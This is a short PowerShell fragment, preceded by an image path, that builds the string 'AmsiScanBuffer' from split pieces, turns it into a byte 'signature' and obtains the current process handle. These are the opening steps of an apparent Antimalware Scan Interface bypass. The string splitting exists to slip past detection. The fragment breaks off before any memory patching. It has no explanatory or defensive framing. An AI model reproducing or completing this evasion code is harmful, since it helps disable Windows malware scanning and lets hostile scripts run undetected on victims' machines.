 $a = "Ams"
$b = "iSc"
$c = "anBuf"
$d = "fer"
$signature = [System.Text.Encoding]::UTF8.GetBytes($a + $b + $c + $d)
$hProcess = [Win32.Kernel32]::GetCurrentProcess()